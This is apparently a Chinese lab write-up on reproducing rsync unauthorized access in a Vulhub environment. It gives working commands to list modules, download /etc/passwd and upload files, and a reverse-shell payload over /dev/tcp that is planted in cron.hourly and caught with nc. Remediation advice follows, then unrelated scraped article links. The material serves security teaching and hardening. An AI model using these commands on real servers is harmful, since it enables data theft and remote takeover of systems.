rsync未授权访问漏洞复现

rsync未授权访问漏洞简介

rsync是Linux/Unix下的一个远程数据同步工具,可通过LAN/WAN快速同步多台主机间的文件和目录,默认运行在873端口。由于配置不当,导致任何人可未授权访问rsync,上传本地文件,下载服务器文件。

rsync未授权访问带来的危害主要有两个:一是造成了严重的信息泄露;二是上传脚本后门文件,远程命令执行。

rsync未授权访问漏洞复现

漏洞环境搭建

cd vulhub-master/rsync/common

docker-compose up -d

漏洞复现

rsync未授权访问漏洞只需使用rsync命令即可进行检测。首先使用nmap或其他工具对目标服务器进行端口扫描,当检测到目标服务器开放873端口后,使用rsync命令,查看是否能获取到模块名列表(需要同步的目录),然后查看模块内的文件,rsync未授权访问漏洞的检测就是如此简单。



1、nmap扫描目标系统是否开放rsync服务

nmap -p 873 192.168.0.113



2、使用如下两条命令之一,列出目标服务器的同步目录

rsync 192.168.0.113::

rsync rsync://192.168.0.113:873

//rsync ip::

//rsync rsync://ip:873



3、查看模块文件

获取到目录之后,只需在路径后添加目录名即可查看目录中的文件

rsync 192.168.0.113::src



4、下载任意目录文件

rsync -av 192.168.0.113::src/etc/passwd ./

//rsync -av ip::src/路径



5、向目标系统上传任意文件

rsync -av crontab1 rsync://192.168.0.113:873/src/etc/crontab1

//rsync -av 文件路径 rsync://ip:873/目标系统文件路径

rsync未授权访问漏洞扫描探测

1、namp

nmap -p 873 --script rsync-list-modules 192.168.2.102

2、metasploit

rsync未授权访问漏洞反弹shell



1、下载cron定时任务配置文件并且查看任务内容

rsync -av shell rsync://192.168.2.102:873/src/etc/cron.hourly

//17 * * * * root cd / && run-parts --report /etc/cron.hourly

//表示17分钟会启动/etc/cron.hourly目录下文件的任务

2、创建shell文件,写入反弹shell命令

touch shell

//文件写入反弹shell命令

!/bin/bash

/bin/bash -i >& /dev/tcp/192.168.2.101/8888 0>&1



3、传入/etc/cron.hourly目录下

rsync -av shell rsync://192.168.2.102:873/src/etc/cron.hourly



4、监听8888端口,等待17分钟之后,接收反弹shell

nc -lvp 8888



rsync未授权访问漏洞攻击流量分析

rsync未授权访问漏洞修复

更改rysnc默认配置文件/etc/rsyncd.conf,添加或修改参数:

访问控制;设置host allow,限制允许访问主机的IP。

权限控制;设置read only,将模块设置成只读。

访问认证;设置auth、secrets,认证成功才能调用服务。

模块隐藏;设置list,将模块隐藏。

详情可参考官方doc:https://rsync.samba.org/ftp/rsync/rsyncd.conf.html

参考链接

freebuf-每日漏洞 | rsync未授权访问

Tide安全团队-rsync未授权访问漏洞利用复现

声明

严禁读者利用以上介绍知识点对网站进行非法操作 , 本文仅用于技术交流和学习 , 如果您利用文章中介绍的知识对他人造成损失 , 后果由您自行承担 , 如果您不能同意该约定 , 请您务必不要阅读该文章 , 感谢您的配合 !

rsync未授权访问漏洞复现的更多相关文章

- 【Vulhub】Rsync未授权访问漏洞复现

Rsync未授权访问 Rsync简介 rsync,remote synchronize顾名思意就知道它是一款实现远程同步功能的软件,它在同步文件的同时,可以保持原来文件的权限.时间.软硬链接等附加信息 ...

- Rsync未授权访问漏洞的利用和防御

首先Rsync未授权访问利用 该漏洞最大的隐患在于写权限的开启,一旦开启了写权限,用户就可以,用户就可以利用该权限写马或者写一句话,从而拿到shell. 我们具体来看配置文件的网相关选项(/etc/r ...

- jboss 未授权访问漏洞复现

jboss 未授权访问漏洞复现 一.漏洞描述 未授权访问管理控制台,通过该漏洞,可以后台管理服务,可以通过脚本命令执行系统命令,如反弹shell,wget写webshell文件. 二.漏洞环境搭建及复 ...

- Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 一.漏洞描述 Redis默认情况下,会绑定在0.0.0.0:6379(在redis3.2之后,redis增加了protected-mode,在这个模式下,非绑定IP或者没 ...

- [转帖]Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 https://www.cnblogs.com/yuzly/p/11663822.html config set dirconfig set dbfile xxxx 一. ...

- Redis未授权访问漏洞复现与利用

漏洞简介 Redis默认情况下,会绑定在0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源ip访问等,这样将会将Redis服务暴露到公网上,如果在没有设置密码认 ...

- 10.Redis未授权访问漏洞复现与利用

一.漏洞简介以及危害: 1.什么是redis未授权访问漏洞: Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等 ...

- Redis未授权访问漏洞复现及修复方案

首先,第一个复现Redis未授权访问这个漏洞是有原因的,在 2019-07-24 的某一天,我同学的服务器突然特别卡,卡到连不上的那种,通过 top,free,netstat 等命令查看后发现,CPU ...

- Jboss未授权访问漏洞复现

一.前言 漏洞原因:在低版本中,默认可以访问Jboss web控制台(http://127.0.0.1:8080/jmx-console),无需用户名和密码. 二.环境配置 使用docker搭建环境 ...

随机推荐

- Spring Boot 整合多点套路,少走点弯路~

持续原创输出,点击上方蓝字关注我 个人原创博客+1,点击前往,查看更多 目录 前言 Spring Boot 版本 找到自动配置类 注意@Conditionalxxx注解 注意EnableConfigu ...

- 源代码 VS 汇编代码 VS 目标代码 VS 字节码 VS 机器码

1.源代码(source code) 源代码就是平时我们开发的代码:比如C.Java.Python.Shell...等 public class HelloWorld { public static ...

- count=count++

count=count++ 的最终值是count =count,没加上1,该是啥是啥 count++ 的最终值是加一的值 注意: count = count ++ + 1 最终还是1

- MFiX-DEM中的并行碰撞搜索

基于MFiX-19.2.2 DEM并行程序中的颗粒循环 在DEM并行程序中,每个进程只循环该进程包含的颗粒,并且每个进程还有一层ghost cell,用来存放另一个进程发送过来的颗粒信息. 下面添加一 ...

- 美区Apple ID账号共享

前言 前几天我已经分享了日区的账号,今天我来分享一下美区的账号.说到这个美区的账号,满满的记忆呀!这是我第一个公众号时创建的外服账号,里面的软件比较多,原本想整理一下自己购买了哪些软件的,乍一看,已购 ...

- plc模拟量采集模块的作用

在工业控制中,某些输入量(如压力.温度.流量.转速等)是连续变化的模拟量,某些执行机构(如伺服电动机.调节阀.记录仪等)要求PLC输出模拟信号,而PLC的CPU只能处理数字量.模拟量首先被传感器和变送 ...

- scrapy反反爬虫策略和settings配置解析

反反爬虫相关机制 Some websites implement certain measures to prevent bots from crawling them, with varying d ...

- QQ 邮箱日历提醒

偶然发现 QQ 邮箱有日历的功能,而且可以设置农历并且每年邮件 + 短信 + 微信提醒.这下重要的日子(eg:生日...)就不会忘记啦! 1.找到日历 2.历史提醒 3.新建时间 4.设置时间 5.勾 ...

- 01_cifsd 高性能网络共享服务

01_cifsd 高性能网络共享服务 1.简介 cifsd 是一款高性能I/O网络文件共享服务, 通过一种与kernel直接交互的方式实现, github简介:https://github.com/n ...

- C++ stringstream 实现字符与数字之间的转换

c++中利用srtingstream可以将数字转为字符串,或者将字符串转为数字: 首先将double型数字串转成了string: stringnum2string(double *a,int n) { ...